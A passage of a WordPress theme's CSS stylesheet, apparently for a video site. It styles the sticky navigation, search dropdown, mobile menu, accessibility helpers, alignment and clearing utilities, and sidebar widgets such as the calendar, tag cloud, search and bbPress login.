body.admin-bar .main-nav.sticky-menu {
	top: 32px;
}

@media (max-width:782px) {
	body.admin-bar .main-nav.sticky-menu {
		top: 46px;
	}

}

@media (max-width:600px) {
	body.admin-bar .main-nav.sticky-menu {
		top: 0;
	}

}

.main-nav.sticky-menu {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 9;
	transform: translateY(-110%);
	-webkit-transform: translateY(-110%);
	-ms-transform: translateY(-110%);
	box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
}

.main-nav.sticky-menu .nav-mobile-menu {
	min-height: 50px;
}

.main-nav.sticky-menu .nav-logo-img {
	min-height: 50px;
}

@media (min-width:992px) {
	.main-nav.sticky-menu .nav-logo-img .sticky-logo {
		display: block;
	}

	.main-nav.sticky-menu .nav-logo-img .main-logo,
	.main-nav.sticky-menu .nav-logo-img .main-logo-mobile {
		display: none;
	}

}

.main-nav.sticky-menu .nav-menu > ul > li > a {
	min-height: 50px;
	line-height: 50px;
}

.main-nav.sticky-menu.active-item {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
	visibility: visible;
}

.main-nav.sticky-menu.setTransit {
	transition: transform 0.2s, opacity 0.2s, visibility 0.2s;
	-webkit-transition: transform 0.2s, opacity 0.2s, visibility 0.2s;
}

/*6.8 - Search Box Dropdown*/
.top-search-elm {
	position: relative;
	z-index: 1;
}

.top-search-elm ul,
.top-search-elm li {
	list-style: none;
	margin: 0;
	padding: 0;
}

.top-search-elm > ul {
	position: absolute;
	top: 100%;
	right: 0;
	border: 2px solid transparent;
	background-color: #000000;
	opacity: 0;
	visibility: hidden;
	transform: scale(1, 0);
	-webkit-transform: scale(1, 0);
	-ms-transform: scale(1, 0);
	transform-origin: top;
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.top-search-elm > ul .top-search-box-dropdown {
	width: 320px;
	position: relative;
}

.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield {
	margin: 0;
	border: 0;
	display: block;
	padding-right: 100px;
	max-width: none;
	width: 100%;
}

.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:-webkit-autofill,
.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:-webkit-autofill:hover,
.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:-webkit-autofill:focus,
.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:focus:-webkit-autofill {
	background-color: #000000 !important;
	-webkit-box-shadow: 0 0 0 50px #000000 inset;
	-webkit-text-fill-color: #FFFFFF;
}

.top-search-elm > ul .top-search-box-dropdown input[type="submit"] {
	min-width: 0;
	position: absolute;
	top: 50%;
	right: 3px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.top-search-elm a.top-search-dropdown.active-item ~ ul {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out, transform 0.2s ease-in-out;
	-webkit-transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out, transform 0.2s ease-in-out;
}

.top-nav .top-search-elm > ul {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.top-nav .top-search-elm > ul:before {
	content: '';
	display: block;
	bottom: 100%;
	right: 13px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: rgba(255, 255, 255, 0.2);
	position: absolute;
	margin-bottom: 1px;
	pointer-events: none;
}

/*6.9 - Mobile Menu*/
body.active-mobile-menu #vp-mobile-menu {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	z-index: 1000;
}

@media (min-width:992px) {
	body.active-mobile-menu #vp-mobile-menu {
		opacity: 0;
		visibility: hidden;
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		pointer-events: none;
	}

}

#vp-mobile-menu {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: #000000;
	z-index: 20;
	overflow: hidden;
	overflow-y: scroll;
	margin-left: -30px;
	margin-right: -30px;
	padding-left: 30px;
	padding-right: 30px;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-scrolling: touch;
	opacity: 0;
	visibility: hidden;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	pointer-events: none;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

#vp-mobile-menu .button-menu-mobile {
	margin-top: 30px;
	margin-left: auto;
	margin-right: auto;
}

#vp-mobile-menu .mobile-menu-social {
	text-align: center;
	margin-top: 40px;
	margin-bottom: 5px;
}

#vp-mobile-menu .mobile-menu-social .social-block {
	display: inline-block;
}

#vp-mobile-menu .vp-mobile-menu-items {
	padding: 15px 30px;
}

#vp-mobile-menu .vp-mobile-menu-items ul,
#vp-mobile-menu .vp-mobile-menu-items li {
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 1.8;
}

#vp-mobile-menu .vp-mobile-menu-items a {
	display: block;
	text-decoration: none;
}

#vp-mobile-menu .vp-mobile-menu-items a > .fa {
	margin-right: 5px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li,
#vp-mobile-menu .vp-mobile-menu-items > ul > li {
	position: relative;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li .open-submenu-mobile,
#vp-mobile-menu .vp-mobile-menu-items > ul > li .open-submenu-mobile {
	position: absolute;
	display: block;
	right: 0;
	top: 8px;
	font-size: 18px;
	color: #FFFFFF;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 28px;
	border: 1px solid rgba(255, 255, 255, 0.2);
	cursor: pointer;
	z-index: 1;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li .open-submenu-mobile .fa-angle-right,
#vp-mobile-menu .vp-mobile-menu-items > ul > li .open-submenu-mobile .fa-angle-right {
	transition: transform 0.368s ease-in-out;
	-webkit-transition: transform 0.368s ease-in-out;
	transform-origin: center center;
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li.active-sub-menu .fa-angle-right,
#vp-mobile-menu .vp-mobile-menu-items > ul > li.active-sub-menu .fa-angle-right {
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > a,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > a {
	font-size: 18px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li,
#vp-mobile-menu .vp-mobile-menu-items > ul > li {
	padding-top: 7px;
	padding-bottom: 7px;
	padding-right: 30px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul {
	display: none;
	padding-left: 30px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul > li:first-child,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul > li:first-child {
	margin-top: 8px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul > li > a,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul > li > a {
	padding-left: 10px;
	position: relative;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul > li > a:before,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul > li > a:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 3px;
	height: 3px;
	background-color: rgba(255, 255, 255, 0.5);
	top: 17px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul li > a,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul li > a {
	padding-top: 6px;
	padding-bottom: 6px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul li > ul,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul li > ul {
	padding-left: 20px;
}

#vp-mobile-menu .vp-mobile-menu-items .membership-mobile-menu,
#vp-mobile-menu .vp-mobile-menu-items .membership-submit-video-mobile-menu {
	border-top: 2px dashed rgba(255, 255, 255, 0.15);
	margin-top: 32px;
	padding-top: 28px;
}

body.admin-bar #vp-mobile-menu {
	top: 32px;
}

@media (max-width:782px) {
	body.admin-bar #vp-mobile-menu {
		top: 0;
		padding-top: 46px;
	}

}

/*--------------------------------------------------------------
# 6.0 Navigation (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 7.0 Accessibility (START)
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #F1F1F1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759B;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

.scroll-to-top-button {
	position: fixed;
	right: 20px;
	bottom: 20px;
	z-index: 3;
	transform: translateY(20%);
	-webkit-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.scroll-to-top-button a {
	min-width: 0;
	text-transform: uppercase;
}

.scroll-to-top-button a i.fa {
	margin-left: 5px;
}

.scroll-to-top-button.active-item {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

body.single.single-post.single-format-video:not(.disable-floating-video) .scroll-to-top-button {
	display: none;
}

/*--------------------------------------------------------------
# 7.0 Accessibility (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 8.0 Alignments (START)
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 2em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 2em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

figure[id^="attachment_"] {
	margin: 15px 0 0 0;
}

figure[id^="attachment_"].alignleft {
	display: inline;
	float: left;
	margin-right: 2em;
}

figure[id^="attachment_"].alignright {
	display: inline;
	float: right;
	margin-left: 2em;
}

figure[id^="attachment_"].aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# 8.0 Alignments (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 9.0 Clearings (START)
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# 9.0 Clearings (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 10.0 Widgets (START)
--------------------------------------------------------------*/
@media (min-width:768px) and (max-width:991px) {
	.sidebar-content {
		margin-left: auto;
		margin-right: auto;
		max-width: 360px;
	}

}

@media (max-width:991px) {
	.main-sidebar {
		padding-top: 40px;
	}

}

.widget {
	margin-bottom: 40px;
}

.widget:last-child {
	margin-bottom: 0;
}

.widget .widget-item-wrap {
	padding: 25px;
	border: 2px solid #E5E5E5;
}

@media (min-width:992px) and (max-width:1199px) {
	.widget .widget-item-wrap {
		padding: 20px;
	}

}

@media (max-width:575px) {
	.widget .widget-item-wrap {
		padding: 20px;
	}

}

.widget .widget-title {
	padding: 0;
	margin-bottom: 30px;
	margin-top: -4px;
	position: relative;
	text-transform: uppercase;
	padding-bottom: 12px;
}

.widget .widget-title:after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background-color: #EAEAEA;
	position: absolute;
	bottom: 0;
	left: 0;
}

.widget .widget-title > span:not(.widget-arrow):after {
	content: '';
	display: block;
	width: 40px;
	height: 3px;
	background-color: #CC0000;
	position: absolute;
	bottom: -1px;
	left: 0;
	z-index: 1;
}

.widget.widget_categories .widget-item-wrap > ul:first-child,
.widget.widget_meta .widget-item-wrap > ul:first-child,
.widget.widget_archive .widget-item-wrap > ul:first-child,
.widget.widget_recent_entries .widget-item-wrap > ul:first-child,
.widget.widget_pages .widget-item-wrap > ul:first-child,
.widget.widget_recent_comments .widget-item-wrap > ul:first-child,
.widget.widget_rss .widget-item-wrap > ul:first-child,
.widget.widget_display_views .widget-item-wrap > ul:first-child,
.widget.woocommerce.widget_product_categories .widget-item-wrap > ul:first-child,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-item-wrap > ul:first-child {
	margin-top: -12px;
}

.widget.widget_categories .widget-title + *,
.widget.widget_meta .widget-title + *,
.widget.widget_archive .widget-title + *,
.widget.widget_recent_entries .widget-title + *,
.widget.widget_pages .widget-title + *,
.widget.widget_recent_comments .widget-title + *,
.widget.widget_rss .widget-title + *,
.widget.widget_display_views .widget-title + *,
.widget.woocommerce.widget_product_categories .widget-title + *,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-title + * {
	margin-top: -12px;
}

.widget.widget_categories .widget-title + label.screen-reader-text,
.widget.widget_meta .widget-title + label.screen-reader-text,
.widget.widget_archive .widget-title + label.screen-reader-text,
.widget.widget_recent_entries .widget-title + label.screen-reader-text,
.widget.widget_pages .widget-title + label.screen-reader-text,
.widget.widget_recent_comments .widget-title + label.screen-reader-text,
.widget.widget_rss .widget-title + label.screen-reader-text,
.widget.widget_display_views .widget-title + label.screen-reader-text,
.widget.woocommerce.widget_product_categories .widget-title + label.screen-reader-text,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-title + label.screen-reader-text {
	margin-top: -20px;
}

.widget.widget_categories .widget-item-wrap > ul,
.widget.widget_meta .widget-item-wrap > ul,
.widget.widget_archive .widget-item-wrap > ul,
.widget.widget_recent_entries .widget-item-wrap > ul,
.widget.widget_pages .widget-item-wrap > ul,
.widget.widget_recent_comments .widget-item-wrap > ul,
.widget.widget_rss .widget-item-wrap > ul,
.widget.widget_display_views .widget-item-wrap > ul,
.widget.woocommerce.widget_product_categories .widget-item-wrap > ul,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-item-wrap > ul {
	margin-bottom: -12px;
}

.widget .widget-arrow {
	display: block;
	width: 42px;
	height: 20px;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -15px;
}

.widget .widget-arrow:after {
	display: table;
	content: '';
	clear: both;
}

.widget .widget-arrow > * {
	display: block;
	width: 20px;
	height: 20px;
	float: left;
	text-align: center;
	line-height: 20px;
	color: #999999;
	background-color: rgba(0, 0, 0, 0.1);
	cursor: pointer;
	font-size: 12px;
	transition: color 0.3s, background-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s;
}

.widget .widget-arrow > *:hover {
	color: #FFFFFF;
	background-color: #111111;
}

.widget .widget-arrow > * + * {
	margin-left: 2px;
}

.widget .widget-arrow > * i.fa {
	line-height: 1;
}

.widget .is-arrow-ct {
	padding-right: 50px;
	display: block;
}

.widget_categories ul,
.widget_meta ul,
.widget_archive ul,
.widget_recent_entries ul,
.widget_pages ul,
.widget_display_views ul,
.woocommerce.widget_product_categories ul,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul {
	list-style: none;
	line-height: 1.5;
	margin: 0;
	padding: 0;
}

.widget_categories li,
.widget_meta li,
.widget_archive li,
.widget_recent_entries li,
.widget_pages li,
.widget_display_views li,
.woocommerce.widget_product_categories li,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li {
	list-style: none;
	margin-bottom: 0;
	padding: 7px 0 0 0;
	position: relative;
}

.widget_categories li a,
.widget_meta li a,
.widget_archive li a,
.widget_recent_entries li a,
.widget_pages li a,
.widget_display_views li a,
.woocommerce.widget_product_categories li a,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li a {
	position: relative;
	padding-left: 15px;
	padding-right: 0;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 6px;
	border-bottom: 1px solid transparent;
	text-decoration: none;
}

.widget_categories li a:before,
.widget_meta li a:before,
.widget_archive li a:before,
.widget_recent_entries li a:before,
.widget_pages li a:before,
.widget_display_views li a:before,
.woocommerce.widget_product_categories li a:before,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li a:before {
	content: '';
	position: absolute;
	width: 5px;
	height: 5px;
	left: 1px;
	right: auto;
	top: 50%;
	background-color: #999999;
	margin-top: -4px;
	transform: translateY(-50%) rotate(-45deg);
	-webkit-transform: translateY(-50%) rotate(-45deg);
	-ms-transform: translateY(-50%) rotate(-45deg);
}

.widget_categories li ul li a,
.widget_meta li ul li a,
.widget_archive li ul li a,
.widget_recent_entries li ul li a,
.widget_pages li ul li a,
.widget_display_views li ul li a,
.woocommerce.widget_product_categories li ul li a,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li ul li a {
	padding-right: 0;
	padding-left: 30px;
}

.widget_categories li ul li a:before,
.widget_meta li ul li a:before,
.widget_archive li ul li a:before,
.widget_recent_entries li ul li a:before,
.widget_pages li ul li a:before,
.widget_display_views li ul li a:before,
.woocommerce.widget_product_categories li ul li a:before,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li ul li a:before {
	display: none;
}

.bbp_widget_login .bbp-login-form {
	margin-top: -7px;
}

.bbp_widget_login .bbp-login-form fieldset {
	border: none;
	padding: 0;
	margin: 0;
}

.bbp_widget_login .bbp-login-form fieldset > * {
	margin-top: 0;
	margin-bottom: 23px;
}

.bbp_widget_login .bbp-login-form fieldset > *:last-child {
	margin-bottom: 0;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-remember-me > * {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-submit-wrapper {
	float: none;
	text-align: left;
	margin-bottom: 15px;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-login-links a {
	float: none;
	text-decoration: none;
	position: relative;
	padding-left: 15px;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-login-links a:before {
	content: '';
	position: absolute;
	width: 5px;
	height: 5px;
	left: 1px;
	right: auto;
	top: 50%;
	background-color: #999999;
	transform: translateY(-50%) rotate(-45deg);
	-webkit-transform: translateY(-50%) rotate(-45deg);
	-ms-transform: translateY(-50%) rotate(-45deg);
}

.bbp_widget_login .bbp-login-form fieldset .bbp-login-links a + * {
	margin-left: 30px;
}

.bbp_widget_login .bbp-login-form label {
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 8px;
	display: block;
}

.bbp_widget_login .bbp-logged-in .user-submit {
	display: block;
	float: left;
	width: 40px;
	height: 40px;
	margin-right: 20px;
}

.bbp_widget_login .bbp-logged-in h4 {
	font-size: 16px;
	text-transform: capitalize;
	margin-bottom: 2px;
}

.bbp_widget_login .bbp-logged-in .logout-link {
	text-decoration: none;
	font-size: 12px;
}

.bbp_widget_login .bbp-logged-in img.avatar {
	float: none;
	display: block;
	margin: 0;
}

.widget_display_topics .widget-item-wrap ul,
.widget_display_topics .widget-item-wrap li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.widget_display_topics .widget-item-wrap > ul > li {
	margin-bottom: 20px;
	padding-bottom: 16px;
	font-size: 12px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.widget_display_topics .widget-item-wrap > ul > li a {
	text-transform: capitalize;
	text-decoration: none;
}

.widget_display_topics .widget-item-wrap > ul > li a.bbp-forum-title {
	display: block;
	font-size: 16px;
	line-height: 1.35;
	font-weight: 500;
}

.widget_display_topics .widget-item-wrap > ul > li img.avatar {
	display: none;
}

.widget_display_topics .widget-item-wrap > ul > li:last-child {
	padding-bottom: 0;
	margin-bottom: -9px;
	border-bottom: none;
}

.widget.widget_recent_comments ul {
	list-style: none;
	line-height: 1.5;
	margin: 0;
	padding: 0;
}

.widget.widget_recent_comments .widget-item-wrap > ul {
	margin-top: 0;
}

.widget.widget_recent_comments .recentcomments {
	list-style: none;
	margin-bottom: 0;
	padding: 10px 0 10px 0;
	position: relative;
	padding: 10px 15px;
	background-color: #F2F2F2;
	margin-bottom: 56px;
}

.widget.widget_recent_comments .recentcomments:last-child {
	margin-bottom: 43px;
}

.widget.widget_recent_comments .recentcomments:after {
	content: '';
	display: block;
	position: absolute;
	border: solid transparent;
	border-width: 6px 4px;
	border-top-color: #F2F2F2;
	top: 100%;
	left: 30px;
}

.widget.widget_recent_comments .recentcomments .comment-author-link {
	top: 100%;
	left: 15px;
	margin-top: 10px;
	position: absolute;
	color: #A5A5A5;
}

.widget.widget_recent_comments .recentcomments a {
	text-decoration: none;
}

.widget.widget_recent_comments .recentcomments a[rel^="external"] {
	text-decoration: none;
	font-style: italic;
	font-weight: 500;
	border-bottom: 1px dotted #000000;
}

.widget_product_tag_cloud .tagcloud,
.widget_tag_cloud .tagcloud {
	font-size: 0;
	margin-bottom: -10px;
}

.widget_product_tag_cloud .tagcloud a,
.widget_tag_cloud .tagcloud a {
	font-size: 14px !important;
	display: inline-block;
	vertical-align: top;
	padding: 8px 15px;
	margin: 0 10px 10px 0;
	text-decoration: none;
	color: #000000;
	background-color: #E5E5E5;
	position: relative;
	z-index: 0;
}

.widget_product_tag_cloud .tagcloud a:visited,
.widget_tag_cloud .tagcloud a:visited {
	color: #000000;
	background-color: #E5E5E5;
}

.widget_product_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:focus,
.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus {
	color: #FFFFFF;
	background-color: black;
	background: linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -webkit-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -moz-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	text-decoration: none;
}

.widget_text .textwidget > p:first-child {
	margin-top: -15px;
}

.widget_text .textwidget > p:last-child {
	margin-bottom: -15px;
}

.widget label.screen-reader-text {
	padding-top: 13px;
	margin-bottom: 12px;
	display: block;
	font-weight: bold;
}

.widget label.screen-reader-text + select {
	margin-bottom: 0;
}

.widget_search .screen-reader-text,
.woocommerce.widget_product_search .screen-reader-text {
	display: none;
}

.widget_search .widget-item-wrap,
.woocommerce.widget_product_search .widget-item-wrap {
	border: none;
	padding: 0;
}

.widget_search .widget-item-wrap .search-form,
.widget_search .widget-item-wrap form.woocommerce-product-search,
.woocommerce.widget_product_search .widget-item-wrap .search-form,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search {
	position: relative;
	display: block;
}

.widget_search .widget-item-wrap .search-form:after,
.widget_search .widget-item-wrap form.woocommerce-product-search:after,
.woocommerce.widget_product_search .widget-item-wrap .search-form:after,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search:after {
	content: "\f002";
	font-family: 'FontAwesome';
	color: #ababab;
	display: block;
	font-size: 14px;
	width: 14px;
	height: 14px;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 20px;
	line-height: 1;
	pointer-events: none;
}

.widget_search .widget-item-wrap .search-form .search-field,
.widget_search .widget-item-wrap form.woocommerce-product-search .search-field,
.woocommerce.widget_product_search .widget-item-wrap .search-form .search-field,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search .search-field {
	padding-left: 25px;
	padding-right: 55px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.widget_search .widget-item-wrap .search-form button[type="submit"],
.widget_search .widget-item-wrap .search-form .search-submit,
.widget_search .widget-item-wrap form.woocommerce-product-search button[type="submit"],
.widget_search .widget-item-wrap form.woocommerce-product-search .search-submit,
.woocommerce.widget_product_search .widget-item-wrap .search-form button[type="submit"],
.woocommerce.widget_product_search .widget-item-wrap .search-form .search-submit,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search button[type="submit"],
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search .search-submit {
	background: transparent;
	color: transparent;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	min-width: 0;
}

.widget_display_search .screen-reader-text {
	display: none;
}

.widget_display_search .widget-item-wrap {
	border: none;
	padding: 0;
}

.widget_display_search .widget-item-wrap #bbp-search-form {
	position: relative;
	display: block;
}

.widget_display_search .widget-item-wrap #bbp-search-form:after {
	content: "\f002";
	font-family: 'FontAwesome';
	color: #ababab;
	display: block;
	font-size: 14px;
	width: 14px;
	height: 14px;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 20px;
	line-height: 1;
	pointer-events: none;
}

.widget_display_search .widget-item-wrap #bbp-search-form #bbp_search {
	padding-left: 25px;
	padding-right: 55px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.widget_display_search .widget-item-wrap #bbp-search-form #bbp_search_submit {
	background: transparent !important;
	color: transparent;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	min-width: 0;
}

.widget_rss ul,
.widget_rss li {
	list-style: none;
}

.widget_rss ul a,
.widget_rss li a {
	text-decoration: none;
	font-weight: 700;
}

.widget_rss .widget-item-wrap > ul {
	padding-left: 0;
}

.widget_rss .widget-item-wrap > ul > li {
	padding-top: 5px;
	padding-bottom: 5px;
}

.widget_rss .widget-item-wrap > ul > li:last-child {
	margin-bottom: -15px;
}

.widget_calendar .widget-title ~ .calendar_wrap {
	margin-top: 20px;
}

.widget_calendar .calendar_wrap {
	position: relative;
	padding-top: 0;
}

.widget_calendar table {
	margin-top: 0;
	margin-bottom: 0;
	width: 100%;
	border-collapse: collapse;
	border: none;
}

.widget_calendar table thead {
	background-color: transparent;
}

.widget_calendar table tr {
	background-color: transparent !important;
}

.widget_calendar caption {
	color: #1F1F1F;
	font-weight: 700;
	padding: 8px 20px 7px 20px;
	margin: 0;
	background-color: #E5E5E5;
	text-align: center;
	margin-bottom: 10px;
}

.widget_calendar a {
	width: 30px;
	height: 30px;
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding-top: 2px;
	font-weight: bold;
	text-decoration: none;
}

.widget_calendar a:hover {
	background-color: #E5E5E5;
	color: #1F1F1F;
}

.widget_calendar td#today {
	position: relative;
	color: #1F1F1F;
	font-weight: 700;
}

.widget_calendar td#today:before {
	content: '';
	display: block;
	position: absolute;
	width: 30px;
	height: 30px;
	background-color: #E5E5E5;
	top: 50%;
	left: 50%;
	margin-top: -15px;
	margin-left: -15px;
	z-index: -1;
}

.widget_calendar td#prev,
.widget_calendar td#next,
.widget_calendar tfoot td {
	position: static;
	height: 0;
	margin: 0;
	padding: 0;
	font-size: 0;
	line-height: 0;
}

.widget_calendar th,
.widget_calendar td {
	text-align: center;
	width: 14.28%;
	height: 30px;
	vertical-align: middle;
	padding: 8px 0;
	border: 1px solid #EAEAEA;
}

.widget_calendar th {
	font-weight: 700;
}

.widget_calendar #prev a,
.widget_calendar #next a {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: auto;
	height: auto;
	font-size: 0;
	background-color: transparent;
	height: 40px;
	padding-left: 20px;
	padding-right: 20px;
}

.widget_calendar #prev a:hover,
.widget_calendar #next a:hover {
	background-color: transparent;
}

.widget_calendar #next a {
	left: auto;
	right: 0;
}

.widget_calendar #prev a:before,
.widget_calendar #next a:before {
	content: "\f104";
	font-family: 'FontAwesome';
	font-size: 18px;
	display: block;
	height: 30px;
	line-height: 2;
}

.widget_calendar #next a:before {
	content: "\f105";
}

.widget_media_image.img-ads .widget-item-wrap {
	border: 0;
	padding: 0;
}

.widget_media_image.img-ads .widget-item-wrap a,
.widget_media_image.img-ads .widget-item-wrap img {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-width: 300px;
	max-height: 250px;
	width: 300px;
	height: 250px;
}

.widget_custom_html.google-adsense-ads .widget-item-wrap {
	border: 0;
	padding: 0;
}

.widget_custom_html.google-adsense-ads .widget-item-wrap .custom-html-widget {
	max-width: 300px;
	width: 300px;
	margin-left: auto;
	margin-right: auto;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_media_image.img-ads .widget-item-wrap {
	padding-left: 0;
	padding-right: 0;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_custom_html.google-adsense-ads .widget-item-wrap {
	padding-left: 0;
	padding-right: 0;
}

.dark-background .widget_display_topics .widget-item-wrap > ul > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget.widget_recent_comments .recentcomments {
	background-color: rgba(255, 255, 255, 0.1);
}

